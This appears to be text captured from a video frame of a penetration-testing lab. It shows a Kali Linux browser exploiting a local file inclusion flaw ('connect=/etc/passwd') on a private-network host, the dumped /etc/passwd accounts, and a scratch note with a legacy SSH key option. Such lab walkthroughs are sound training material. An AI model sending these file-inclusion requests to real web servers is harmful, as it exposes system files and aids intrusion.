 1 2 6:57
http://192.168.56.133/index1.php?help=true&connect=/etc/passwd — Mozilla Firefox
192.168.56.133/index1.php?h × http://192.168.56.133/index1. × http://192.168.56.133/ × +
view-source:http://192.168.56.133/index1.php?help=true&connect=/etc/passwd
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
10 <tr><td width=175>
11 Name:
12 </td>
13 <td width=175>
14 <input type = "text" name="name" size=25>
15 </td>
16 <td>&nbsp;</td>
17 <td>&nbsp;</td>
18 </tr>
19 <tr>
20 <td>
21 Skillz:
22 </td>
23 <td width=175><input type = "radio" name = "level" value="n00b">n00b</td>
24 <td width=175><input type = "radio" name = "level" value="sk1ll3d n00b">sk1ll3d n
25 <td width=175><input type = "radio" name = "level" value = "l33t hax0r">l33t hax
26 </tr>
27 <tr><td width=175>
28 <input type = "submit" name = "submit" value = "Please Help!">
29 </td>
30 <td>&nbsp;</td>
31 <td>&nbsp;</td>
32 <td>&nbsp;</td>
33 </tr>
34
35 </table>
36 </form>
37
38
39 root:x:0:0:root:/root:/bin/bash
40 daemon:x:1:1:daemon:/usr/sbin:/bin/sh
41 bin:x:2:2:bin:/bin:/bin/sh
42 sys:x:3:3:sys:/dev:/bin/sh
43 sync:x:4:65534:sync:/bin:/bin/sync
44 games:x:5:60:games:/usr/games:/bin/sh
45 man:x:6:12:man:/var/cache/man:/bin/sh
46 lp:x:7:7:lp:/var/spool/lpd:/bin/sh
47 mail:x:8:8:mail:/var/mail:/bin/sh
48 news:x:9:9:news:/var/spool/news:/bin/sh
49 uucp:x:10:10:uucp:/var/spool/uucp:/bin/sh
50 proxy:x:13:13:proxy:/bin:/bin/sh
51 www-data:x:33:33:www-data:/var/www:/bin/sh
52 backup:x:34:34:backup:/var/backups:/bin/sh
53 list:x:38:38:Mailing List Manager:/var/list:/bin/sh
54 irc:x:39:39:ircd:/var/run/ircd:/bin/sh
55 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/bin/sh
56 nobody:x:65534:65534:nobody:/nonexistent:/bin/sh
57 dhcp:x:100:101::/nonexistent:/bin/false
58 syslog:x:101:102::/home/syslog:/bin/false
59 klog:x:102:103::/home/klog:/bin/false
60 mysql:x:103:107:MySQL Server,,,:/var/lib/mysql:/bin/false
61 sshd:x:104:65534::/var/run/sshd:/usr/sbin/nologin
62 vmware:x:1000:1000:vmware,,,:/home/vmware:/bin/bash
63 obama:x:1001:1001::/home/obama:/bin/bash
64 osama:x:1002:1002::/home/osama:/bin/bash
65 yomama:x:1003:1003::/home/yomama:/bin/bash
66
67 </body>
68 </HTML>
69
*Untitled 1 - Mousepad
File Edit Search View Document Help
1 -oHostKeyAlgorithms=+ssh-dss
2 http://192.168.56.133/index1.php?help=true&connect=true
3
4 vmware:x:1000:1000:vmware,,,:/home/vmware:/bin/bash
5 obama:x:1001:1001::/home/obama:/bin/bash
6 osama:x:1002:1002::/home/osama:/bin/bash
7 yomama:x:1003:1003::/home/yomama:/bin/bash
8